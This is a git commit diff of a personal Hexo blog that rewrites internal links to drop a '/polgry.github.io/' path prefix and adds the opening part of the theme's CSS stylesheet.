



==== commit 920044e3: "Site updated: 2019-09-10 19:35:28" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
   
   
   <link rel="stylesheet" href="//at.alicdn.com/t/font_1038733_0xvrvpg9c0r.css">
-  <link rel="stylesheet" href="/polgry.github.io/css/style.css?v=1568113561135">
+  <link rel="stylesheet" href="/css/style.css?v=1568115316740">
 </head>
 
 <body class="mdui-drawer-body-left">
@@ -40,14 +40,14 @@
         <a mdui-drawer="{target: '#drawer', swipe: true}" title="menu" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">menu</i></a>
         <div class="mdui-toolbar-spacer"></div>
         <!--<a href="javascript:;" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">search</i></a>-->
-        <a href="/polgry.github.io/" title="Polgry" class="mdui-btn mdui-btn-icon"><img src="/images/avatar.png"></a>
+        <a href="/" title="Polgry" class="mdui-btn mdui-btn-icon"><img src="/images/avatar.png"></a>
        </div>
     </div>
   </div>
   <div id="nexmoe-header">
       <div class="nexmoe-drawer mdui-drawer" id="drawer">
     <div class="nexmoe-avatar mdui-ripple">
-        <a href="/polgry.github.io/" title="Polgry">
+        <a href="/" title="Polgry">
             <img src="/images/avatar.png" alt="Polgry">
         </a>
     </div>
@@ -58,21 +58,21 @@
     </div>
     <ul class="nexmoe-list mdui-list" mdui-collapse="{accordion: true}">
         
-        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/" title="回到首页">
+        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/" title="回到首页">
             <i class="mdui-list-item-icon nexmoefont icon-home"></i>
             <div class="mdui-list-item-content">
                 回到首页
             </div>
         </a>
         
-        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/about.html" title="关于博客">
+        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/about.html" title="关于博客">
             <i class="mdui-list-item-icon nexmoefont icon-info-circle"></i>
             <div class="mdui-list-item-content">
                 关于博客
             </div>
         </a>
         
-        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/PY.html" title="关于友链">
+        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/PY.html" title="关于友链">
             <i class="mdui-list-item-icon nexmoefont icon-unorderedlist"></i>
             <div class="mdui-list-item-content">
                 关于友链
@@ -102,7 +102,7 @@
   <div class="nexmoe-widget-wrap">
     <h3 class="nexmoe-widget-title">Archive</h3>
     <div class="nexmoe-widget">
-      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/polgry.github.io/archives/2019/09/">September 2019</a></li></ul>
+      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2019/09/">September 2019</a></li></ul>
     </div>
   </div>
 
@@ -121,7 +121,7 @@
         <section class="nexmoe-posts" id="brand-waterfall">
     
     <div class="nexmoe-post">
-        <a href="/polgry.github.io/2019/09/10/test/">
+        <a href="/2019/09/10/test/">
             <div class="nexmoe-post-cover mdui-ripple"> 
                 
                 <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="check">
@@ -145,7 +145,7 @@
     </div>
     
     <div class="nexmoe-post">
-        <a href="/polgry.github.io/2019/09/08/2/">
+        <a href="/2019/09/08/2/">
             <div class="nexmoe-post-cover mdui-ripple"> 
                 
                 <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="哈希长度扩展">
@@ -313,7 +313,7 @@
     </div>
     
     <div class="nexmoe-post">
-        <a href="/polgry.github.io/2019/09/08/qweqwe/">
+        <a href="/2019/09/08/qweqwe/">
             <div class="nexmoe-post-cover mdui-ripple"> 
                 
                 <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="第一篇log">
@@ -353,7 +353,7 @@
 <script src="https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@9.15.8/build/highlight.min.js"></script>
 <script>hljs.initHighlightingOnLoad();</script>
 
-<script src="/polgry.github.io/js/app.js?v=1568113561151"></script>
+<script src="/js/app.js?v=1568115316749"></script>
 <script src="https://cdn.jsdelivr.net/npm/lazysizes@5.1.0/lazysizes.min.js"></script>
 
 
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,987 @@
+body {
+  background: url("/images/4.jpg");
+}
+*,
+*::after,
+*::before {
+  box-sizing: border-box;
+}
+a {
+  text-decoration: none;
+}
+body {
+  max-width: 1200px;
+  margin: auto !important;
+}
+#nexmoe-background .nexmoe-bg {
+  opacity: 0.2;
+  background-size: cover;
+  filter: blur(30px);
+  height: 100vh;
+  width: 100%;
+  position: fixed;
+  top: 0;
+  left: 0;
+  z-index: -1;
+}
+#nexmoe-background .mdui-appbar {
+  padding: 10px;
+  display: none;
+}
+#nexmoe-background .mdui-appbar img {
+  width: 100%;
+}
+@media screen and (max-width: 1023px) {
+  .nexmoe-bg {
+    position: relative;
+  }
+  .mdui-appbar {
+    display: block !important;
+  }
+}
+#nexmoe-header {
+  margin-left: -240px;
+}
+#nexmoe-header .mdui-drawer {
+  left: unset;
+  scrollbar-width: none;
+}
+#nexmoe-header .mdui-drawer::-webkit-scrollbar {
+  display: none;
+}
+#nexmoe-header .nexmoe-avatar,
+#nexmoe-header .nexmoe-avatar img {
+  width: 100%;
+  font-size: 0 0;
+}
+#nexmoe-header .nexmoe-avatar {
+  margin: 45px;
+  z-index: 4;
+  position: relative;
+  font-size: 0;
+  width: calc(100% - 90px);
+  overflow: hidden;
+  border-radius: 100%;
+  box-shadow: 0 0.3rem 2rem rgba(161,177,204,0.6);
+}
+#nexmoe-header .nexmoe-avatar a {
+  padding-bottom: 100%;
+  display: block;
+  height: 0;
+}
+#nexmoe-header .nexmoe-count {
+  padding: 0 30px;
+  margin-bottom: 30px;
+  display: -webkit-box;
+  display: -ms-flexbox;
+  display: flex;
+}
+#nexmoe-header .nexmoe-count div {
+  -webkit-box-flex: 1;
+  -ms-flex: 1;
+  flex: 1;
+  text-align: center;
+  color: #a3a8ae;
+}
+#nexmoe-header .nexmoe-count div span {
+  color: #363636;
+  display: block;
+}
+#nexmoe-header .nexmoe-social {
+  padding: 5px;
+}
+#nexmoe-header .nexmoe-social a {
+  width: 36px;
+  height: 36px;
+  line-height: 36px;
+  margin: 5px;
+  border-radius: 100%;
+  display: inline-block;
+  text-align: center;
+  color: #606266;
+}
+#nexmoe-header .nexmoe-list {
+  padding: 8px 20px;
+}
+#nexmoe-header .nexmoe-list .nexmoe-list-item {
+  padding: 0 36px;
+  color: #9ca2a8;
+  transition: all 0.35s;
+  border-radius: 10px;
+  margin-bottom: 10px;
+  text-align: center;
+}
+#nexmoe-header .nexmoe-list .nexmoe-list-item.active,
+#nexmoe-header .nexmoe-list .nexmoe-list-item.active i {
+  color: #fff;
+}
+#nexmoe-header .nexmoe-list .nexmoe-list-item.active {
+  opacity: 0.9;
+  background: #ff4e6a;
+  box-shadow: 0 2px 12px #ff4e6a;
+}
+#nexmoe-header .nexmoe-list .nexmoe-list-item i {
+  font-size: 22px;
+  color: #9ca2a8;
+}
+#nexmoe-header .nexmoe-list .nexmoe-list-item .mdui-list-item-content {
+  margin-left: 0px;
+  transition: all 0.35s;
+}
+#nexmoe-header .nexmoe-widget-wrap {
+  box-shadow: 0 0 1rem rgba(161,177,204,0.4);
+  background-color: #fff;
+  margin: 20px;
+  border-radius: 10px;
+  overflow: hidden;
+  white-space: normal;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget-title {
+  font-size: 1.2em;
+  font-weight: normal;
+  padding: 12px 10px 10px;
+  border-bottom: 1px solid #eee;
+  margin: 0;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget ul {
+  list-style-type: none;
+  padding: 0;
+  margin: 0;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget ul li {
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  border-bottom: 1px solid #eee;
+  position: relative;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget ul li a {
+  padding: 14px 10px;
+  display: block;
+  color: #606266;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget ul li:last-child {
+  border-bottom: none;
+}
+#nexmoe-header .nexmoe-widget-wrap .nexmoe-widget .category-list-count {
+  background-color: rgba(255,78,106,0.8);
+  display: inline-block;
+  width: 26px;
+  height: 26px;
+  line-height: 26px;
+  text-align: center;
+  border-radius: 100%;
+  color: #fff;
+  position: absolute;
+  right: 10px;
+  top: 10px;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud {
+  padding: 10px;
+  padding-bottom: 5px;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a {
+  border-radius: 10px;
+  padding: 5px 10px;
+  color: #fff;
+  font-size: 12px !important;
+  display: inline-block;
+  margin-bottom: 5px;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:before {
+  content: "# ";
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+1) {
+  background-color: rgba(255,78,106,0.15);
+  color: rgba(255,78,106,0.8);
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+2) {
+  background-color: rgba(255,170,115,0.15);
+  color: #ffaa73;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+3) {
+  background-color: rgba(254,212,102,0.15);
+  color: #fed466;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+4) {
+  background-color: rgba(60,220,130,0.15);
+  color: #3cdc82;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+5) {
+  background-color: rgba(100,220,240,0.15);
+  color: #64dcf0;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+6) {
+  background-color: rgba(100,185,255,0.15);
+  color: #64b9ff;
+}
+#nexmoe-header .nexmoe-widget-wrap .tagcloud a:nth-child(7n+7) {
+  background-color: rgba(180,180,255,0.15);
+  color: #b4b4ff;
+}
+#nexmoe-header .nexmoe-copyright {
+  padding: 0 30px;
+  text-align: right;
+  color: #777;
+  white-space: normal;
+  margin-bottom: 20px;
+}
+#nexmoe-header .nexmoe-copyright a {
